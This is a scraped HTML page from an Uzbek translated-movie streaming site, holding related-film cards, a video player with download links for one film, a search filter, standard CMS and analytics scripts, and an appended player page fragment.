          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="15194">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/13089-madagaskar-4-madacaskar-4-uzbek-tilida-multfilm-2022-ozbek-tarjima-kino-hd.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/92/x4f4554c3bad6107437db9c72cae976.jpg.pagespeed.ic.sc3k6BlISL.webp" src="[data-uri]" alt="Madagaskar 4 / Madacaskar 4 Uzbek tilida multfilm 2022 O&#039;zbek tarjima kino HD" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        
            
            
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Madagaskar 4 / Madacaskar 4 Uzbek tilida multfilm 2022 O&#039;zbek tarjima kino HD</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2022%20yoki%202023-yil%21/">2022 yoki 2023-yil!</a> •</div>
          <div class="genre txt-ellipsis">Treylerlar (Tez kunda)</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="15194">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/10461-madagaskar-2-hd-multfilm-uzbek-tilida-2005.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/ba/xd936263b08bb7b17ad9febd7078ace.jpg.pagespeed.ic.wfDzL8oeh4.webp" src="[data-uri]" alt="Madagaskar 2 HD Multfilm Uzbek tilida 2008" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Madagaskar 2 HD Multfilm Uzbek tilida 2008</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2008/">2008</a> •</div>
          <div class="genre txt-ellipsis">Multfilmlar</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="15194">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/1760-bekamikost-otalar.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/3f/x2250e0da4c06bd3b5b99f65b753234.jpg.pagespeed.ic.ag5jA_rdzc.webp" src="[data-uri]" alt="Bekamiko&#039;st Otalar" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Bekamiko&#039;st Otalar</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/%D0%A4%D1%80%D0%B0%D0%BD%D1%86%D0%B8%D1%8F/">Франция</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="15194">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/1780-bekamikost-otalar.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/3f/x2250e0da4c06bd3b5b99f65b753234.jpg.pagespeed.ic.ag5jA_rdzc.webp" src="[data-uri]" alt="Bekamiko&#039;st Otalar Uzbek tilida 2011 O&#039;zbekcha tarjima kino HD" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Bekamiko&#039;st Otalar Uzbek tilida 2011 O&#039;zbekcha tarjima kino HD</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2011/">2011</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="15194">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/12685-soya-bilan-jang-3-songi-raund-songsiz-olishuv-3-uzbek-tilida-2011-full-hd-ozbek-tarjima-tas-ix-skachat.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/70/x2ee6c66727fb57a2e787778410df5c.jpg.pagespeed.ic.lSHnW32pur.webp" src="[data-uri]" alt="Soya bilan jang 3: So&#039;ngi raund / So&#039;ngsiz olishuv 3 Uzbek tilida 2011 Full HD O&#039;zbek tarjima tas-ix skachat" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Soya bilan jang 3: So&#039;ngi raund / So&#039;ngsiz olishuv 3 Uzbek tilida 2011 Full HD O&#039;zbek tarjima tas-ix skachat</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2011/">2011</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="15194">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/8743-gayritabiiy-2018-sverhestestvennoe-tas-ix-skachat-download.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/8e/xe552f4ba4e9c40bcdf07bb941a8dbe.jpg.pagespeed.ic.OAJRBZLMG-.webp" src="[data-uri]" alt="G&#039;ayritabiiy 2018 /  Сверхъестественное tas-ix skachat download" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        <span class="is-first">360p</span>
	        
            
            
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">G&#039;ayritabiiy 2018 /  Сверхъестественное tas-ix skachat download</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2018/">2018</a> •</div>
          <div class="genre txt-ellipsis">Ruscha kinolar</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="15194">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article>
               </div>
            </div>
            

   </div>
</article><!-- /полная новость -->

<!-- для записи истории просмотров, не удалять -->

<!-- /для записи истории просмотров, не удалять -->


<!----Onlayn va skachat knopkani bosganda chiqadigan kodlar ---->
 
<div class="d-hidden" id="onlayn1">
    
<!----1-2 kun ichida joylanadigan kinolarni ko'rsatuvchi---->
    
<!----1-2 kun ichida joylanadigan kinolarni ko'rsatuvchi---->   
<!-----Tayyor embed kodi uchun joy---->
    
<!------Notasix serverdan onlayn ko'rish---->
       
          <div id="cn-content" class="video-content">
       <div class="autosize-container">
<iframe src="/player/player.html?file=https://fayllar1.ru/24/kinolar/Qonli sport 3 480p O'zbek tilida (asilmedia.net).mp4" id="notasix121" frameborder="0" allowfullscreen="allowfullscreen" width="640" height="360"></iframe>


</div>
</div>
<div class="share-box">
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
</div>
<div class="film-content wrap active" id="player-moonwalk">   <center>
<b>👇Iltimos, pastdan FILM SIFATINI tanlang!👇</b><br>
<select onchange="document.getElementById('notasix121').src=this.options[this.selectedIndex].value;" style="
    height: 50px;
    max-width: 200px;
    color: #99b1d4;
    background-color: #24303d;
    border-width: 2px;
    border-color: #d2b421;
    border-radius: 10px;
    cursor: pointer;
    padding: 10px;
    box-shadow: 0 0 10px rgb(255 247 0);
    font-family: inherit;
    font-size: 110%;"> 
<option value="http://asilmedia.org/player/player.html?file=https://fayllar1.ru/24/kinolar/Qonli sport 3 480p O'zbek tilida (asilmedia.net).mp4">480p</option>
<option value="http://asilmedia.org/player/player.html?file=https://fayllar1.ru/24/kinolar/Qonli sport 3 720p O'zbek tilida (asilmedia.net).mp4">720p</option>
<option value="http://asilmedia.org/player/player.html?file=https://fayllar1.ru/24/kinolar/Qonli sport 3 1080p O'zbek tilida (asilmedia.net).mp4">1080p</option> 












</select>
    <br> 
</center> </div>
<!------Notasix serverdan onlayn ko'rish---->
    <!----Faqat serial_qisminiki---->

    <!----Faqat serial_qisminiki----> 
</div> 
<div class="d-hidden" id="download1">

    <div class="download-block">
      <button class="button button100 txt-uppercase mb-2 download-open" style="background-color: #008799;">
         <svg class="svgicon menuicon mr-3">
             <use xlink:href="#download"></use>
         </svg>
         Yuklab olish 
      </button>

      <div class="download-list d-hidden">
         <div class="downlist-inner flx flx-column">
          <!--------------------------------Ko`chirib olish uchun addreslar o`yin va mobile, softlar uchun----BOSHLANISHI-------->
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            <!--------------------------------Ko`chirib olish uchun addreslar o`yin va mobile, softlar uchun----TUGASHI-------->
            <a href="https://t.me/+gE5tqpLjhiNlNWIy" download="Telegram kanalga obuna bo'lish">Telegram orqali yuklash olish</a>
            <a href="https://fayllar1.ru/24/kinolar/Qonli sport 3 480p O'zbek tilida (asilmedia.net).mp4" rel="noreferrer" download="Yuklab olish - Qonli Sport 3 Uzbek tilida 1996 O&#039;zbekcha tarjima film Full HD skachat">Скачать 480p</a> 
            <a href="https://fayllar1.ru/24/kinolar/Qonli sport 3 720p O'zbek tilida (asilmedia.net).mp4" rel="noreferrer" download="Yuklab olish - Qonli Sport 3 Uzbek tilida 1996 O&#039;zbekcha tarjima film Full HD skachat">Скачать 720p</a>
            <a href="https://fayllar1.ru/24/kinolar/Qonli sport 3 1080p O'zbek tilida (asilmedia.net).mp4" rel="noreferrer" download="Yuklab olish - Qonli Sport 3 Uzbek tilida 1996 O&#039;zbekcha tarjima film Full HD skachat">Скачать 1080p</a>
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
         
             
            
            <!--------------------------------Ko`chirib olish uchun addreslar filmlar uchun----TUGASHI-------->
             
             
             
         </div>
      </div>
   </div>   
</div>
<!----Onlayn va skachat knopkani bosganda chiqadigan kodlar ---->
       
<style type="text/css">.telegram-button{position:fixed;right:13px;bottom:90px;transform:translate(-50%,-50%);background:#08c;border-radius:50%;width:50px;height:50px;color:#fff;text-align:center;line-height:53px;font-size:35px;z-index:9999}.telegram-button a{color:#fff}.telegram-button:before,.telegram-button:after{content:" ";display:block;position:absolute;border:50%;border:1px solid #08c;left:-20px;right:-20px;top:-20px;bottom:-20px;border-radius:50%;animation:animate 1.5s linear infinite;opacity:0;backface-visibility:hidden}.telegram-button:after{animation-delay:.5s}@keyframes animate
{
    0%
    {
        transform: scale(0.5);
        opacity: 0;
    }
    50%
    {
        opacity: 1;
    }
    100%
    {
        transform: scale(1.2);
        opacity: 0;
    }
}</style>


<a href="https://t.me/+-GTa6sFH4tU3ZDRi" target="_blank" title="Filmni Telegram orqali yuklash" rel="noopener noreferrer"><div class="telegram-button"><i class="fab fa-telegram"></i></div></a>
</div><!-- /контент -->
               </div>
            </main>
            <!-- подвал -->	
            <!-- /подвал -->	
         </div>
         <!-- /центральынй блок -->
         <div class="overlay-box d-hidden js-allclose"></div>
      </div>
      <!-- /обвертка сайта -->
      <!-- фильтр -->	
      <form data-dlefilter="dle-filter" id="dle-filter" class="dle-filter">
	<div class="dle-filter-title title is-5 mb-4">Поиск Вашего любимого кино, никогда не был так прост.</div>
	<div class="dle-filter-inner">
		<div class="dle-filter-col flx flx-wrap justify-content-between align-items-center mb-3">
			<div class="dle-filter-scol fscol">
				<p class="filter-subtext txt-smaller">Название</p>
				<input name="m.title" type="text" placeholder="Поиск по названию..."/> </div>
			<div class="dle-filter-scolgroup flx flx-wrap justify-content-between fscol">
				<div class="dle-filter-scol filter-scolinput">
					<p class="filter-subtext txt-smaller">Год от</p>
					<select data-select-config="Максимум выбрать: 10;Вывод выбранных;Подсказка:Год;" name="PARAM" class="dle-fselect">
						<option value="1">Раз</option>
						<option value="2">Два</option>
						<option value="3">Три</option>
					</select>
				</div>
				<div class="dle-filter-scol filter-scolinput">
					<p class="filter-subtext txt-smaller">Год до</p>
					<select data-select-config="Максимум выбрать: 10;Вывод выбранных;Подсказка:Год;" name="PARAM" class="dle-fselect">
						<option value="1">Раз</option>
						<option value="2">Два</option>
						<option value="3">Три</option>
					</select>
				</div>
			</div>
		</div>
		<div class="dle-filter-col mb-3">
			<p class="filter-subtext txt-smaller">Тип кино</p>
			<div class="dle-filter-scol flx flx-wrap justify-content-between align-items-center">
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Фильм </label>
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Сериал </label>
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Аниме </label>
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Аниме сериалы </label>
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Мульфильмы </label>
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Мульфильмы сериалы </label>
			</div>
		</div>
		<div class="dle-filter-col flx flx-wrap justify-content-between mb-3">
			<div class="dle-filter-scol fscol">
				<p class="filter-subtext txt-smaller">Пользовательский рейтинг</p>
				<input type="text" placeholder="От 0 до 10"/> </div>
			<div class="dle-filter-scol fscol">
				<p class="filter-subtext txt-smaller">Вовзраст</p>
				<label class="comments-spoiler">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">G </label>
				<label class="comments-spoiler">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">PG </label>
				<label class="comments-spoiler">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">PG-13 </label>
				<label class="comments-spoiler">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">PG-18 </label>
				<label class="comments-spoiler">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">N </label>
			</div>
		</div>
		<div class="dle-filter-col flx flx-wrap justify-content-between mb-3">
			<div class="dle-filter-scol fscol">
				<p class="filter-subtext txt-smaller">Жанры</p>
				<select data-select-config="Максимум выбрать: 10;Вывод выбранных;Подсказка:Год;" multiple name="PARAM" class="dle-fselect">
					<option value="1">Раз</option>
					<option value="2">Два</option>
					<option value="3">Три</option>
				</select>
			</div>
			<div class="dle-filter-scol fscol">
				<p class="filter-subtext txt-smaller">Страна</p>
				<select data-select-config="Максимум выбрать: 10;Вывод выбранных;Подсказка:Год;" multiple name="PARAM" class="dle-fselect">
					<option value="1">Раз</option>
					<option value="2">Два</option>
					<option value="3">Три</option>
				</select>
			</div>
		</div>
		<div class="dle-filter-groupbtn flx justify-content-center">
			<input type="button" data-dlefilter="submit" value="Поиск" class="mr-3">
			<input type="button" data-dlefilter="reset" value="Очистить"> </div>
	</div>
</form><!-- /фильтр -->	
      <!-- поиск -->
      <div class="search-wrap"><br><br><br><br><br><br><br><br>
	<form id="quicksearch" method="post">
		<div class="quicksearch">
			<div id="voiceSearch" method="get" action="https://www.google.com/search">
				<input id="story" name="story" placeholder="Faqat lotinchada yozing! Masalan: Flesh" type="search">
				<a href="javascript:void(0);" class="btn h-btn js-searchclose to-ripple is-green">
					<svg class="svgicon">
						<use xlink:href="#arrowleft"></use>
					</svg>
				</a>
				<a href="javascript:void(0);" onclick="startDictation()" class="btn h-btn to-ripple is-green">
					<svg class="svgicon">
						<use xlink:href="#microphone"></use>
					</svg>
				</a>
			</div>
		</div>
		<input type="hidden" name="do" value="search">
		<input type="hidden" name="subaction" value="search"> 
	</form>

	
</div>

<!-- /поиск -->
      <!-- Отложенная подгрузка Шрифтов -->
      <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap" onload="this.rel='stylesheet'">
      <noscript>
         <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap">
      </noscript>
     

     
      <!-- /показать на главной и категориях -->
      <script>var dle_root='/';var dle_admin='';var dle_login_hash='e37d992e4f1a72526fc65f08f711058ddc1e107f';var dle_group=5;var dle_skin='playfilmo';var dle_wysiwyg='-1';var quick_wysiwyg='1';var dle_min_search='3';var dle_act_lang=["Да","Нет","Ввод","Отмена","Сохранить","Удалить","Загрузка. Пожалуйста, подождите..."];var menu_short='Быстрое редактирование';var menu_full='Полное редактирование';var menu_profile='Просмотр профиля';var menu_send='Отправить сообщение';var menu_uedit='Админцентр';var dle_info='Информация';var dle_confirm='Подтверждение';var dle_prompt='Ввод информации';var dle_req_field='Заполните все необходимые поля';var dle_del_agree='Вы действительно хотите удалить? Данное действие невозможно будет отменить';var dle_spam_agree='Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';var dle_c_title='Отправка жалобы';var dle_complaint='Укажите текст Вашей жалобы для администрации:';var dle_mail='Ваш e-mail:';var dle_big_text='Выделен слишком большой участок текста.';var dle_orfo_title='Укажите комментарий для администрации к найденной ошибке на странице:';var dle_p_send='Отправить';var dle_p_send_ok='Уведомление успешно отправлено';var dle_save_ok='Изменения успешно сохранены. Обновить страницу?';var dle_reply_title='Ответ на комментарий';var dle_tree_comm='0';var dle_del_news='Удалить статью';var dle_sub_agree='Вы действительно хотите подписаться на комментарии к данной публикации?';var dle_captcha_type='0';var DLEPlayerLang={prev:'Предыдущий',next:'Следующий',play:'Воспроизвести',pause:'Пауза',mute:'Выключить звук',unmute:'Включить звук',settings:'Настройки',enterFullscreen:'На полный экран',exitFullscreen:'Выключить полноэкранный режим',speed:'Скорость',normal:'Обычная',quality:'Качество',pip:'Режим PiP'};var allow_dle_delete_news=false;jQuery(function($){hs.graphicsDir='/engine/classes/highslide/graphics/';hs.wrapperClassName='rounded-white';hs.outlineType='rounded-white';hs.numberOfImagesToPreload=0;hs.captionEval='this.thumb.alt';hs.showCredits=false;hs.align='center';hs.transitions=['expand','crossfade'];hs.lang={loadingText:'Загрузка...',playTitle:'Просмотр слайдшоу (пробел)',pauseTitle:'Пауза',previousTitle:'Предыдущее изображение',nextTitle:'Следующее изображение',moveTitle:'Переместить',closeTitle:'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'};hs.slideshowGroup='fullnews';hs.addSlideshow({slideshowGroup:'fullnews',interval:4000,repeat:false,useControls:true,fixedControls:'fit',overlayOptions:{opacity:.75,position:'bottom center',hideOnMouseOut:true}});});</script>

<!-- Fullskrin---->
     
<!-- Fullskrin---->
       <!----
      ---->
      <!-- скрипты для полной новости JS -->
      <!-- показать в полной новости -->
      <!-- скрипты для полной новости JS-->
      <script type="text/javascript">function downloadJSAtOnload(){var scripts=["/templates/playfilmo/js/emoticon.js"];scripts.forEach(script=>{var element=document.createElement("script");element.src=script;document.body.appendChild(element);});}if(window.addEventListener)window.addEventListener("load",downloadJSAtOnload,false);else if(window.attachEvent)window.attachEvent("onload",downloadJSAtOnload);else window.onload=downloadJSAtOnload;</script>
      <!-- /показать в полной новости -->
      
      <!-- подключаем модуль списки пользователей -->
      <script type="text/javascript" src="/engine/classes/js/mylists.js.pagespeed.ce.wLHsYuoU1E.js"></script><script type="text/javascript">$(document).ready(function(e){MyLists=new MyLists(false,'{"_1_":["\u0418\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u0435","izbrannoe"],"_2_":["\u041d\u0430 \u0431\u0443\u0434\u0443\u0449\u0435\u0435","na-buduschee"],"_3_":["\u0412 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435","v-processe"],"_4_":["\u0417\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043d\u043e\u0435","zavershennoe"]}');});</script><!-- /подключаем модуль списки пользователей -->
      <!-- микроразметки, не удалять -->
      <script type="application/ld+json">
         {
           "@context": "http://schema.org",
           "@type": "Organization",
           "url": "http://asilmedia.org/",
           "email": "asilbekjon07@gmail.com",
           "name": "AsilMedia.NET - Eng so'ngi 2025 tarjima kinolar! Barchasi HD Original kesilmagan holda!",
           "logo": "http://asilmedia.org/templates/playfilmo/logo/logotype.svg"
         }
      </script>
      <script type="application/ld+json">
         {
             "@context": "http://schema.org",
             "@type": "WebSite",
             "url": "http://asilmedia.org/",
             "dateCreated": "2017-07-07",
             "genre": "http://vocab.getty.edu/aat/300265431",
             "inLanguage": "ru"
         } 
      </script><!-- /микроразметки, не удалять -->

               <div style="display:none;"> <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click" target="_blank"><img id="licnt0254" width="88" height="31" style="border:0" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt=""/></a><script>(function(d,s){d.getElementById("licnt0254").src="https://counter.yadro.ru/hit?t15.6;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(88507898,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88507898" style="position:absolute; left:-9999px;" alt=""/></div></noscript>
<!-- /Yandex.Metrika counter -->      
	</div>
   </body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html
request_url: http://asilmedia.org/player/player.html?file=https://fayllar1.ru/24/kinolar/Qonli%20sport%203%20480p%20O%27zbek%20tilida%20(asilmedia.net).mp4
body_size: 2293
content:
<html>
	<head>
		<style>html{height:100%;overflow:hidden}body{height:100%;margin:0;padding:0;overflow:hidden;background:#000;background-color:#000}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">	 </head>
	<body>
	<div id='player-f3575079c41a2df8774e9554a22b0cf6' data-country-code="uz" style="width: 100%!important; height: 100%!important;"></div>

	
		<script src="/player/hls.js,qv=1.pagespeed.jm.KVkmk9S9g_.js"></script>
		<script src="https://cdn.jsdelivr.net/npm/hls.js@0.14.17"></script>
		<script src="https://cdn.jsdelivr.net/npm/p2p-media-loader-core@latest/build/p2p-media-loader-core.min.js"></script>
		<script src="https://cdn.jsdelivr.net/npm/p2p-media-loader-hlsjs@0.6.2/build/p2p-media-loader-hlsjs.min.js"></script>
	
	<div class="ad adblock rek banner" id="adv"></div>
	<script>var adblock=true;</script>
<script src="/player/playerjs.js"></script>
<script>function getAllUrlParams(url){var queryString=url?url.split('?')[1]:window.location.search.slice(1);var obj={};if(queryString){queryString=queryString.split('#')[0];var arr=queryString.split('&');for(var i=0;i<arr.length;i++){var a=arr[i].split('=');var paramName=a[0];var paramValue=typeof(a[1])==='undefined'?true:a[1];if(typeof paramValue==='string')if(paramName.match(/\[(\d+)?\]$/)){var key=paramName.replace(/\[(\d+)?\]/,'');if(!obj[key])obj[key]=[];if(paramName.match(/\[\d+\]$/)){var index=/\[(\d+)\]/.exec(paramName)[1];obj[key][index]=paramValue;}else{obj[key].push(paramValue);}}else{if(!obj[paramName]){obj[paramName]=paramValue;}else if(obj[paramName]&&typeof obj[paramName]==='string'){obj[paramName]=[obj[paramName]];obj[paramName].push(paramValue);}else{obj[paramName].push(paramValue);}}}}return obj;}let playerConfigs={"file":""+getAllUrlParams().file+"","hls":0,"id":"player-f3575079c41a2df8774e9554a22b0cf6","cuid":"f3575079c41a2df8774e9554a22b0cf6","movie":"f3575079c41a2df8774e9554a22b0cf6","host":null,"masterId":false,"masterHash":null,"poster":"https://i.ibb.co/3yXd8r4/asdasfsfsdfsfd.jpg","p2p":true,"rek":{"preroll":["",""],"midroll":[{"time":"15%","url":""},{"time":"50%","url":""}],"pausebanner":[],"endtag":[],"starttag":[],"pushbanner":[]},"href":"asilmedia.org"};var player=new HDVBPlayer(playerConfigs);</script>

	</body> 
</html>









--- FILE ---
content_type: text/html
request_url: http://asilmedia.org/player/player.html?file=https://fayllar1.ru/24/kinolar/Qonli%20sport%203%20480p%20O%27zbek%20tilida%20(asilmedia.net).mp4
body_size: 2293
content:
<html>
	<head>
